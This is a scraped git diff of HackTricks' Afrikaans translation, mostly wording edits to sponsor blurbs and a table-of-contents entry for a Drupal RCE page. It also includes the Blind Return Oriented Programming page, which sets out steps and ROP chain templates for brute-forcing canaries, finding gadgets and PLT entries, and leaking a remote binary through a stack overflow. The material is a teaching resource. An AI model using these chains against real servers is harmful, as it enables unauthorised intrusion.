Translated ['README.md', 'binary-exploitation/rop-return-oriented-progra

|

Before

(image error) Size: 5.5 KiB After

(image error) Size: 1.6 KiB

|

|

Before

(image error) Size: 1.6 KiB After

(image error) Size: 32 KiB

|

|

Before

(image error) Size: 32 KiB After

(image error) Size: 142 KiB

|

|

Before

(image error) Size: 12 KiB After

(image error) Size: 708 KiB

|

|

Before

(image error) Size: 708 KiB After

(image error) Size: 287 KiB

|

|

Before

(image error) Size: 57 KiB After

(image error) Size: 201 KiB

|

|

Before

(image error) Size: 201 KiB After

(image error) Size: 197 KiB

|

|

Before

(image error) Size: 137 KiB After

(image error) Size: 79 KiB

|

|

Before

(image error) Size: 79 KiB After

(image error) Size: 609 KiB

|

|

Before

(image error) Size: 43 KiB After

(image error) Size: 43 KiB

|

|

Before

(image error) Size: 43 KiB After

(image error) Size: 137 KiB

|

|

Before

(image error) Size: 160 KiB After

(image error) Size: 15 KiB

|

|

Before

(image error) Size: 15 KiB After

(image error) Size: 1.3 MiB

|

|

Before

(image error) Size: 148 KiB After

(image error) Size: 15 KiB

|

|

Before

(image error) Size: 15 KiB After

(image error) Size: 428 KiB

|

|

Before

(image error) Size: 150 KiB After

(image error) Size: 43 KiB

|

|

Before

(image error) Size: 43 KiB After

(image error) Size: 78 KiB

|

|

Before

(image error) Size: 33 KiB After

(image error) Size: 42 KiB

|

|

Before

(image error) Size: 42 KiB After

(image error) Size: 92 KiB

|

|

Before

(image error) Size: 10 KiB After

(image error) Size: 33 KiB

|

|

Before

(image error) Size: 33 KiB After

(image error) Size: 116 KiB

|

|

Before

(image error) Size: 1 MiB After

(image error) Size: 74 KiB

|

|

Before

(image error) Size: 74 KiB After

(image error) Size: 271 KiB

|

|

Before

(image error) Size: 56 KiB After

(image error) Size: 254 KiB

|

|

Before

(image error) Size: 254 KiB After

(image error) Size: 5.5 KiB

|

|

Before

(image error) Size: 5.5 KiB After

(image error) Size: 254 KiB

|

|

Before

(image error) Size: 111 KiB After

(image error) Size: 3.2 MiB

|

|

Before

(image error) Size: 3.2 MiB After

(image error) Size: 10 KiB

|

|

Before

(image error) Size: 10 KiB After

(image error) Size: 262 KiB

|

|

Before

(image error) Size: 111 KiB After

(image error) Size: 407 KiB

|

|

Before

(image error) Size: 407 KiB After

(image error) Size: 284 KiB

|

|

Before

(image error) Size: 7.5 KiB After

(image error) Size: 175 KiB

|

|

Before

(image error) Size: 175 KiB After

(image error) Size: 453 KiB

|

|

Before

(image error) Size: 23 KiB After

(image error) Size: 172 KiB

|

|

Before

(image error) Size: 172 KiB After

(image error) Size: 210 KiB

|

|

Before

(image error) Size: 165 KiB After

(image error) Size: 1 MiB

|

|

Before

(image error) Size: 1 MiB After

(image error) Size: 594 KiB

|

|

Before

(image error) Size: 92 KiB After

(image error) Size: 112 KiB

|

38

README.md

|

|

@ -20,11 +20,11 @@ Om te begin, volg hierdie bladsy waar jy die **tipiese vloei** sal vind wat **jy

|

|||

|

||||

<figure><img src=".gitbook/assets/stm (1).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

[**STM Cyber**](https://www.stmcyber.com) is 'n uitstekende siberbeveiligingsmaatskappy wie se leuse is **HACK DIE ONHACKBARE**. Hulle doen hul eie navorsing en ontwikkel hul eie hakgereedskap om **verskeie waardevolle siberbeveiligingsdienste** aan te bied soos pentesting, Rooi spanne en opleiding.

|

||||

[**STM Cyber**](https://www.stmcyber.com) is 'n uitstekende sibersekuriteitsmaatskappy wie se leuse is **HACK DIE ONHACKBARE**. Hulle doen hul eie navorsing en ontwikkel hul eie hakgereedskap om **verskeie waardevolle sibersekuriteitsdienste** aan te bied soos pentesting, Rooi spanne en opleiding.

|

||||

|

||||

Jy kan hul **blog** besoek by [**https://blog.stmcyber.com**](https://blog.stmcyber.com)

|

||||

|

||||

**STM Cyber** ondersteun ook siberbeveiliging oopbronprojekte soos HackTricks :)

|

||||

**STM Cyber** ondersteun ook sibersekuriteits oopbronprojekte soos HackTricks :)

|

||||

|

||||

***

|

||||

|

||||

|

|

@ -32,7 +32,7 @@ Jy kan hul **blog** besoek by [**https://blog.stmcyber.com**](https://blog.stmcy

|

|||

|

||||

<figure><img src=".gitbook/assets/image (45).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

[**RootedCON**](https://www.rootedcon.com) is die mees relevante siberbeveiliginggebeurtenis in **Spanje** en een van die belangrikste in **Europa**. Met **die missie om tegniese kennis te bevorder**, is hierdie kongres 'n kookpunt vir tegnologie- en siberbeveiligingsprofessionals in elke dissipline.

|

||||

[**RootedCON**](https://www.rootedcon.com) is die mees relevante sibersekuriteitsgebeurtenis in **Spanje** en een van die belangrikste in **Europa**. Met **die missie om tegniese kennis te bevorder**, is hierdie kongres 'n kookpunt vir tegnologie- en sibersekuriteitsprofessionals in elke dissipline.

|

||||

|

||||

{% embed url="https://www.rootedcon.com/" %}

|

||||

|

||||

|

|

@ -42,7 +42,7 @@ Jy kan hul **blog** besoek by [**https://blog.stmcyber.com**](https://blog.stmcy

|

|||

|

||||

<figure><img src=".gitbook/assets/image (47).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

**Intigriti** is die **#1** etiese hak- en **foutbeloningsplatform van Europa.**

|

||||

**Intigriti** is die **#1** etiese hak en **foutbeloningsplatform van Europa.**

|

||||

|

||||

**Foutbeloningswenk**: **teken aan** by **Intigriti**, 'n premium **foutbeloningsplatform geskep deur hackers, vir hackers**! Sluit vandag by ons aan by [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) en begin om belonings tot **$100,000** te verdien!

|

||||

|

||||

|

|

@ -55,7 +55,7 @@ Jy kan hul **blog** besoek by [**https://blog.stmcyber.com**](https://blog.stmcy

|

|||

<figure><img src=".gitbook/assets/image (48).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

\

|

||||

Gebruik [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) om maklik te bou en **werkvloei outomatiseer** aangedryf deur die wêreld se **mees gevorderde** gemeenskapshulpmiddels.

|

||||

Gebruik [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) om maklik werkstrome te bou en te **outomatiseer** met die wêreld se **mees gevorderde** gemeenskapshulpmiddels.

|

||||

|

||||

Kry Vandag Toegang:

|

||||

|

||||

|

|

@ -67,10 +67,10 @@ Kry Vandag Toegang:

|

|||

|

||||

<figure><img src=".gitbook/assets/image (50).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

Sluit aan by [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) bediener om te kommunikeer met ervare hackers en foutbeloningsjagters!

|

||||

Sluit aan by [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) bediener om met ervare hackers en foutbeloningsjagters te kommunikeer!

|

||||

|

||||

* **Hakinsigte:** Skakel in met inhoud wat die opwinding en uitdagings van hak in detail ondersoek

|

||||

* **Nuus oor Hack in Werklikheid:** Bly op hoogte van die vinnige tempo van die hakwêreld deur middel van nuus en insigte in werklikheid

|

||||

* **Reële Tyd Haknuus:** Bly op hoogte van die vinnige hakwêreld deur middel van nuus en insigte in reële tyd

|

||||

* **Nuutste Aankondigings:** Bly ingelig met die nuutste foutbelonings wat bekendgestel word en kritieke platformopdaterings

|

||||

|

||||

**Sluit by ons aan op** [**Discord**](https://discord.com/invite/N3FrSbmwdy) en begin vandag saamwerk met top hackers!

|

||||

|

|

@ -79,9 +79,9 @@ Sluit aan by [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) be

|

|||

|

||||

### [Pentest-Tools.com](https://pentest-tools.com/) - Die noodsaaklike penetrasietoetsingshulpmiddel

|

||||

|

||||

<figure><img src=".gitbook/assets/image (15).png" alt=""><figcaption></figcaption></figure>

|

||||

<figure><img src=".gitbook/assets/image (15) (1).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

**Onmiddellik beskikbare opstelling vir kwesbaarheidsevaluering & penetrasietoetsing**. Voer 'n volledige pentest uit van enige plek met 20+ hulpmiddels & kenmerke wat strek van rekognisering tot verslagdoening. Ons vervang nie pentesters nie - ons ontwikkel aangepaste hulpmiddels, opsporing & uitbuitingsmodules om hulle 'n bietjie tyd te gee om dieper te graaf, doppe te skiet, en pret te hê.

|

||||

**Onmiddellik beskikbare opstelling vir kwetsbaarheidsevaluering & penetrasietoetsing**. Voer 'n volledige pentest uit van enige plek met 20+ hulpmiddels & kenmerke wat strek van rekognisering tot verslagdoening. Ons vervang nie pentesters nie - ons ontwikkel aangepaste hulpmiddels, opsporing & uitbuitingsmodules om hulle tyd te gee om dieper te graaf, doppe te skiet, en pret te hê.

|

||||

|

||||

{% embed url="https://pentest-tools.com/" %}

|

||||

|

||||

|

|

@ -89,12 +89,12 @@ Sluit aan by [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) be

|

|||

|

||||

### [SerpApi](https://serpapi.com/)

|

||||

|

||||

<figure><img src=".gitbook/assets/image (5).png" alt=""><figcaption></figcaption></figure>

|

||||

<figure><img src=".gitbook/assets/image (5) (1).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

SerpApi bied vinnige en maklike regstreekse API's aan om **toegang tot soekmasjienresultate** te verkry. Hulle skraap soekmasjiene, hanteer proksi's, los captcha's op, en ontled al die ryk gestruktureerde data vir jou.

|

||||

SerpApi bied vinnige en maklike regstreekse API's aan om **toegang tot soekmasjienresultate** te verkry. Hulle skraap soekmasjiene, hanteer proksi's, los captchas op, en ontled al die ryk gestruktureerde data vir jou.

|

||||

|

||||

'n Subskripsie op een van SerpApi se planne sluit toegang tot meer as 50 verskillende API's in vir skraping van verskillende soekmasjiene, insluitend Google, Bing, Baidu, Yahoo, Yandex, en meer.\

|

||||

In teenstelling met ander verskaffers, **skraap SerpApi nie net organiese resultate nie**. SerpApi-responsies sluit konsekwent alle advertensies, inline beelde en video's, kennisgrafieke, en ander elemente en kenmerke wat teenwoordig is in die soekresultate.

|

||||

In teenstelling met ander verskaffers, **skraap SerpApi nie net organiese resultate nie**. SerpApi-respons sluit konsekwent alle advertensies, inline beelde en video's, kennisgrafieke, en ander elemente en kenmerke wat teenwoordig is in die soekresultate.

|

||||

|

||||

Huidige SerpApi-klante sluit **Apple, Shopify, en GrubHub** in.\

|

||||

Vir meer inligting, besoek hul [**blog**](https://serpapi.com/blog/)**,** of probeer 'n voorbeeld in hul [**speelgrond**](https://serpapi.com/playground)**.**\

|

||||

|

|

@ -114,11 +114,11 @@ Jy kan **'n gratis rekening skep** [**hier**](https://serpapi.com/users/sign\_up

|

|||

|

||||

<figure><img src=".gitbook/assets/websec (1).svg" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

[**WebSec**](https://websec.nl) is 'n professionele siberbeveiligingsmaatskappy gebaseer in **Amsterdam** wat help om besighede **oor die hele wêreld** te beskerm teen die nuutste siberbeveiligingsdreigings deur **aanvallende-siberdienste** met 'n **moderne** benadering te bied.

|

||||

[**WebSec**](https://websec.nl) is 'n professionele sibersekuriteitsmaatskappy gebaseer in **Amsterdam** wat besighede **oor die hele wêreld beskerm** teen die nuutste sibersekuriteitsdreigings deur **aanvallende-sikuriteitsdienste** met 'n **moderne** benadering te bied.

|

||||

|

||||

WebSec is 'n **alles-in-een siberbeveiligingsmaatskappy** wat beteken dat hulle alles doen; Pentesting, **Siber** Oudit, Bewustheidsopleiding, Hengelkampanjes, Kodeoordrag, Uitbuitontwikkeling, Uitbuiting van Sekerheidsexperts en baie meer.

|

||||

WebSec is 'n **alles-in-een sibersekuriteitsmaatskappy** wat beteken dat hulle alles doen; Pentesting, **Sikuriteits** Ouditse, Bewustheidsopleiding, Hengelkampanjes, Kodeoordrag, Uitbuitingsontwikkeling, Sikuriteitskundiges Uitbesteding en baie meer.

|

||||

|

||||

'n Ander koel ding oor WebSec is dat anders as die bedryfsgemiddelde WebSec **baie selfversekerd is in hul vaardighede**, tot so 'n mate dat hulle die beste kwaliteitsresultate waarborg, dit staan op hul webwerf "**As ons dit nie kan hak nie, betaal jy dit nie!**". Vir meer inligting kyk na hul [**webwerf**](https://websec.nl/en/) en [**blog**](https://websec.nl/blog**!**

|

||||

'n Ander koel ding oor WebSec is dat in teenstelling met die bedryfsgemiddelde WebSec **baie selfversekerd is in hul vaardighede**, tot so 'n mate dat hulle die beste kwaliteitsresultate waarborg, dit staan op hul webwerf "**As ons dit nie kan hak nie, betaal jy dit nie!**". Vir meer inligting kyk na hul [**webwerf**](https://websec.nl/en/) en [**blog**](https://websec.nl/blog/)!

|

||||

|

||||

Bo en behalwe die bogenoemde is WebSec ook 'n **toegewyde ondersteuner van HackTricks.**

|

||||

|

||||

|

|

@ -129,9 +129,9 @@ Bo en behalwe die bogenoemde is WebSec ook 'n **toegewyde ondersteuner van HackT

|

|||

|

||||

[**WhiteIntel**](https://whiteintel.io) is 'n **dark-web** aangedrewe soekenjin wat **gratis** funksies bied om te kontroleer of 'n maatskappy of sy kliënte deur **steelmalware** **gekompromiteer** is.

|

||||

|

||||

Hul primêre doel van WhiteIntel is om rekening-oorneemings en afpersingsaanvalle te beveg wat voortspruit uit inligtingsteelmalware.

|

||||

Hul primêre doel van WhiteIntel is om rekening-oorneemings en lospryse-aanvalle te beveg wat voortspruit uit inligtingsteelmalware.

|

||||

|

||||

Jy kan hul webwerf besoek en hul enjin vir **gratis** probeer by:

|

||||

Jy kan hul webwerf besoek en hul enjin gratis probeer by:

|

||||

|

||||

{% embed url="https://whiteintel.io" %}

|

||||

|

||||

|

|

@ -145,13 +145,13 @@ Kyk na hulle in:

|

|||

|

||||

<details>

|

||||

|

||||

<summary><strong>Leer AWS-hacking van nul tot held met</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

<summary><strong>Leer AWS-hacking van niks tot held met</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Ander maniere om HackTricks te ondersteun:

|

||||

|

||||

* As jy jou **maatskappy geadverteer wil sien in HackTricks** of **HackTricks in PDF wil aflaai** Kyk na die [**INSKRYWINGSPLANNE**](https://github.com/sponsors/carlospolop)!

|

||||

* Kry die [**amptelike PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

* Ontdek [**Die PEASS-familie**](https://opensea.io/collection/the-peass-family), ons versameling eksklusiewe [**NFT's**](https://opensea.io/collection/the-peass-family)

|

||||

* Ontdek [**Die PEASS Familie**](https://opensea.io/collection/the-peass-family), ons versameling eksklusiewe [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Sluit aan by die** 💬 [**Discord-groep**](https://discord.gg/hRep4RUj7f) of die [**telegram-groep**](https://t.me/peass) of **volg** ons op **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Deel jou haktruuks deur PR's in te dien by die** [**HackTricks**](https://github.com/carlospolop/hacktricks) en [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github-opslag.

|

||||

|

||||

|

|

|

|||

|

|

@ -373,7 +373,8 @@

|

|||

* [Firebase Database](network-services-pentesting/pentesting-web/buckets/firebase-database.md)

|

||||

* [CGI](network-services-pentesting/pentesting-web/cgi.md)

|

||||

* [DotNetNuke (DNN)](network-services-pentesting/pentesting-web/dotnetnuke-dnn.md)

|

||||

* [Drupal](network-services-pentesting/pentesting-web/drupal.md)

|

||||

* [Drupal](network-services-pentesting/pentesting-web/drupal/README.md)

|

||||

* [Drupal RCE](network-services-pentesting/pentesting-web/drupal/drupal-rce.md)

|

||||

* [Electron Desktop Apps](network-services-pentesting/pentesting-web/electron-desktop-apps/README.md)

|

||||

* [Electron contextIsolation RCE via preload code](network-services-pentesting/pentesting-web/electron-desktop-apps/electron-contextisolation-rce-via-preload-code.md)

|

||||

* [Electron contextIsolation RCE via Electron internal code](network-services-pentesting/pentesting-web/electron-desktop-apps/electron-contextisolation-rce-via-electron-internal-code.md)

|

||||

|

|

|

|||

|

|

@ -1,4 +1,4 @@

|

|||

# BROP - Blinde Retourgeoriënteerde Programmering

|

||||

# BROP - Blind Return Oriented Programming

|

||||

|

||||

<details>

|

||||

|

||||

|

|

@ -8,9 +8,9 @@ Ander maniere om HackTricks te ondersteun:

|

|||

|

||||

* As jy jou **maatskappy geadverteer wil sien in HackTricks** of **HackTricks in PDF wil aflaai** Kyk na die [**INSKRYWINGSPLANNE**](https://github.com/sponsors/carlospolop)!

|

||||

* Kry die [**amptelike PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

* Ontdek [**Die PEASS Familie**](https://opensea.io/collection/the-peass-family), ons versameling eksklusiewe [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* Ontdek [**Die PEASS Familie**](https://opensea.io/collection/the-peass-family), ons versameling van eksklusiewe [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Sluit aan by die** 💬 [**Discord-groep**](https://discord.gg/hRep4RUj7f) of die [**telegram-groep**](https://t.me/peass) of **volg** ons op **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Deel jou haktruuks deur PRs in te dien by die** [**HackTricks**](https://github.com/carlospolop/hacktricks) en [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github-opslag.

|

||||

* **Deel jou haktruuks deur PR's in te dien by die** [**HackTricks**](https://github.com/carlospolop/hacktricks) en [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github-opslag.

|

||||

|

||||

</details>

|

||||

|

||||

|

|

@ -20,27 +20,27 @@ Die doel van hierdie aanval is om **'n ROP te misbruik deur 'n buffer-oorvloei s

|

|||

Hierdie aanval is gebaseer op die volgende scenario:

|

||||

|

||||

* 'n Stokkwesbaarheid en kennis oor hoe om dit te aktiveer.

|

||||

* 'n Bedienertoepassing wat herlaai na 'n ongeluk.

|

||||

* 'n Bedienertoepassing wat herlaai na 'n botsing.

|

||||

|

||||

## Aanval

|

||||

|

||||

### **1. Vind kwesbare offset** deur een karakter meer te stuur totdat 'n fout van die bediener opgespoor word

|

||||

|

||||

### **2. Brute-force kanarie** om dit te lek

|

||||

### **2. Brute-krag kanarie** om dit te lek

|

||||

|

||||

### **3. Brute-force gestoorde RBP en RIP**-adresse in die stok om dit te lek

|

||||

### **3. Brute-krag gestoorde RBP en RIP**-adresse in die stok om hulle te lek

|

||||

|

||||

Meer inligting oor hierdie prosesse kan hier gevind word [hier (BF Forked & Threaded Stack Canaries)](../common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md) en [hier (BF Addresses in the Stack)](../common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md).

|

||||

|

||||

### **4. Vind die stop-gadget**

|

||||

|

||||

Hierdie gadget laat basies toe om te bevestig dat iets interessants uitgevoer is deur die ROP-gadget omdat die uitvoering nie afgeskakel het nie. Gewoonlik gaan hierdie gadget iets wees wat die uitvoering **stop** en dit is aan die einde van die ROP-ketting wanneer daar na ROP-gadgets gesoek word om 'n spesifieke ROP-gadget te bevestig wat uitgevoer is.

|

||||

Hierdie gadget laat basies toe om te bevestig dat iets interessants uitgevoer is deur die ROP-gadget omdat die uitvoering nie afgeskakel het nie. Gewoonlik gaan hierdie gadget iets wees wat **die uitvoering stop** en dit is aan die einde van die ROP-ketting wanneer daar na ROP-gadgets gesoek word om 'n spesifieke ROP-gadget te bevestig wat uitgevoer is.

|

||||

|

||||

### **5. Vind BROP-gadget**

|

||||

|

||||

Hierdie tegniek maak gebruik van die [**ret2csu**](ret2csu.md) gadget. En dit is omdat as jy hierdie gadget in die middel van sekere instruksies toegang kry, kry jy gadgets om **`rsi`** en **`rdi`** te beheer:

|

||||

|

||||

<figure><img src="../../.gitbook/assets/image (1).png" alt="" width="278"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>

|

||||

<figure><img src="../../.gitbook/assets/image (1) (1).png" alt="" width="278"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>

|

||||

|

||||

Hierdie sou die gadgets wees:

|

||||

|

||||

|

|

@ -49,31 +49,31 @@ Hierdie sou die gadgets wees:

|

|||

|

||||

Let daarop hoe dit met daardie gadgets moontlik is om **2 argumente** van 'n funksie te beheer om aan te roep.

|

||||

|

||||

Let ook daarop dat die ret2csu-gadget 'n **baie unieke handtekening** het omdat dit 6 register van die stok gaan afhaal. Dus, deur 'n ketting soos die volgende te stuur:

|

||||

Let ook daarop dat die ret2csu-gadget 'n **baie unieke handtekening** het omdat dit 6 register van die stok gaan afhaal. Dus, deur 'n ketting soos te stuur:

|

||||

|

||||

`'A' * offset + kanarie + rbp + ADDR + 0xdead * 6 + STOP`

|

||||

`'A' * offset + canary + rbp + ADDR + 0xdead * 6 + STOP`

|

||||

|

||||

As die **STOP uitgevoer word**, beteken dit basies dat 'n **adres wat 6 register afhaal** van die stok gebruik is. Of dat die adres wat gebruik is ook 'n STOP-adres was.

|

||||

|

||||

Om **hierdie laaste opsie te verwyder** word 'n nuwe ketting soos die volgende uitgevoer en dit mag nie die STOP-gadget uitvoer om die vorige een te bevestig wat 6 register afgehaal het nie:

|

||||

|

||||

`'A' * offset + kanarie + rbp + ADDR`

|

||||

`'A' * offset + canary + rbp + ADDR`

|

||||

|

||||

Deur die adres van die ret2csu-gadget te ken, is dit moontlik om die adres van die gadgets om `rsi` en `rdi` te beheer, te bepaal.

|

||||

Deur die adres van die ret2csu-gadget te ken, is dit moontlik om die adres van die gadgets om `rsi` en `rdi` te beheer, te **aflei**.

|

||||

|

||||

### 6. Vind PLT

|

||||

|

||||

Die PLT-tabel kan gesoek word vanaf 0x400000 of vanaf die **gelekke RIP-adres** van die stok (as **PIE** gebruik word). Die **inskrywings** van die tabel is **geskei deur 16B** (0x10B), en wanneer 'n funksie aangeroep word, skakel die bediener nie af selfs al is die argumente nie korrek nie. Ook, deur die adres van 'n inskrywing in die **PLT + 6B te kontroleer skakel dit ook nie af** nie aangesien dit die eerste kode is wat uitgevoer word.

|

||||

Die PLT-tabel kan gesoek word vanaf 0x400000 of vanaf die **gelekke RIP-adres** van die stok (as **PIE** gebruik word). Die **inskrywings** van die tabel is **geskei deur 16B** (0x10B), en wanneer 'n funksie aangeroep word, skakel die bediener nie af selfs al is die argumente nie korrek nie. Ook, deur die adres van 'n inskrywing in die **PLT + 6B te kontroleer, skakel dit ook nie af** nie aangesien dit die eerste kode is wat uitgevoer word.

|

||||

|

||||

Daarom is dit moontlik om die PLT-tabel te vind deur die volgende gedrag te kontroleer:

|

||||

|

||||

* `'A' * offset + kanarie + rbp + ADDR + STOP` -> geen afslag

|

||||

* `'A' * offset + kanarie + rbp + (ADDR + 0x6) + STOP` -> geen afslag

|

||||

* `'A' * offset + kanarie + rbp + (ADDR + 0x10) + STOP` -> geen afslag

|

||||

* `'A' * offset + canary + rbp + ADDR + STOP` -> geen afslag

|

||||

* `'A' * offset + canary + rbp + (ADDR + 0x6) + STOP` -> geen afslag

|

||||

* `'A' * offset + canary + rbp + (ADDR + 0x10) + STOP` -> geen afslag

|

||||

|

||||

### 7. Vind strcmp

|

||||

|

||||

Die **`strcmp`**-funksie stel die register **`rdx`** in op die lengte van die string wat vergelyk word. Let daarop dat **`rdx`** die **derde argument** is en ons dit nodig het om **groter as 0** te wees om later `write` te gebruik om die program te lek.

|

||||

Die **`strcmp`**-funksie stel die register **`rdx`** in op die lengte van die string wat vergelyk word. Let daarop dat **`rdx`** die **derde argument** is en ons dit moet maak **groter as 0** om later `write` te gebruik om die program te lek.

|

||||

|

||||

Dit is moontlik om die ligging van **`strcmp`** in die PLT te vind gebaseer op sy gedrag deur die feit te gebruik dat ons nou die 2 eerste argumente van funksies kan beheer:

|

||||

|

||||

|

|

@ -85,11 +85,11 @@ Dit is moontlik om die ligging van **`strcmp`** in die PLT te vind gebaseer op s

|

|||

Dit is moontlik om hiervoor te toets deur elke inskrywing van die PLT-tabel te roep of deur die **PLT stadige pad** te gebruik wat basies daarop neerkom om **'n inskrywing in die PLT-tabel + 0xb** te roep (wat na **`dlresolve`** roep) gevolg in die stok deur die **inskrywing nommer wat mens wil ondersoek** (beginnende by nul) om al die PLT-inskrywings van die eerste een af te soek:

|

||||

|

||||

* strcmp(\<nie lees adres>, \<lees adres>) -> afslag

|

||||

* `b'A' * offset + kanarie + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> Sal afsluit

|

||||

* `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> Sal afsluit

|

||||

* strcmp(\<lees adres>, \<nie lees adres>) -> afslag

|

||||

* `b'A' * offset + kanarie + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`

|

||||

* `b'A' * offset + canary + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`

|

||||

* strcmp(\<lees adres>, \<lees adres>) -> geen afslag

|

||||

* `b'A' * offset + kanarie + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`

|

||||

* `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`

|

||||

|

||||

Onthou dat:

|

||||

|

||||

|

|

@ -104,25 +104,25 @@ Let daarop dat gewoonlik `rdx` reeds 'n waarde groter as 0 sal hê, so hierdie s

|

|||

{% endhint %}

|

||||

### 8. Vind Skryf of ekwivalent

|

||||

|

||||

Laastens is 'n gadget nodig wat data eksfiltreer om die binêre kode te eksfiltreer. En op hierdie oomblik is dit moontlik om **2 argumente te beheer en `rdx` groter as 0 in te stel.**

|

||||

Laastens, dit is nodig 'n gadget wat data eksfiltreer om die binêre te eksfiltreer. En op hierdie oomblik is dit moontlik om **beheer oor 2 argumente te hê en `rdx` groter as 0 te stel.**

|

||||

|

||||

Daar is 3 algemene funksies wat misbruik kan word vir hierdie doel:

|

||||

Daar is 3 algemene funksies wat misbruik kan word vir hierdie:

|

||||

|

||||

* `puts(data)`

|

||||

* `dprintf(fd, data)`

|

||||

* `write(fd, data, len(data)`

|

||||

|

||||

Die oorspronklike dokument noem egter net die **`write`** een, so laat ons daaroor praat:

|

||||

Nietemin, die oorspronklike dokument noem slegs die **`write`** een, so laat ons daaroor praat:

|

||||

|

||||

Die huidige probleem is dat ons nie **weet waar die write-funksie binne die PLT is nie** en ons weet nie **'n fd-nommer om die data na ons sokket te stuur nie**.

|

||||

Die huidige probleem is dat ons nie **weet waar die skryffunksie binne die PLT is nie** en ons weet nie **'n fd-nommer om die data na ons sokket te stuur nie**.

|

||||

|

||||

Nietemin weet ons **waar die PLT-tabel is** en dit is moontlik om write te vind op grond van sy **gedrag**. En ons kan **verskeie verbindings** met die bediener skep en 'n **hoë FD** gebruik in die hoop dat dit ooreenstem met een van ons verbindings.

|

||||

Nietemin, ons weet **waar die PLT-tabel is** en dit is moontlik om skryf te vind op grond van sy **gedrag**. En ons kan **verskeie verbindings** met die bediener skep en 'n **hoë FD** gebruik in die hoop dat dit ooreenstem met een van ons verbindings.

|

||||

|

||||

Gedragskenmerke om daardie funksies te vind:

|

||||

Gedragsmerke om daardie funksies te vind:

|

||||

|

||||

* `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> As daar data gedruk word, is puts gevind

|

||||

* `'A' * offset + canary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> As daar data gedruk word, is dprintf gevind

|

||||

* `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> As daar data gedruk word, is write gevind

|

||||

* `'A' * offset + kanary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> As daar data gedruk word, is puts gevind

|

||||

* `'A' * offset + kanary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> As daar data gedruk word, is dprintf gevind

|

||||

* `'A' * offset + kanary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> As daar data gedruk word, is write gevind

|

||||

|

||||

## Outomatiese Uitbuiting

|

||||

|

||||

|

|

@ -139,7 +139,7 @@ Gedragskenmerke om daardie funksies te vind:

|

|||

|

||||

Ander maniere om HackTricks te ondersteun:

|

||||

|

||||

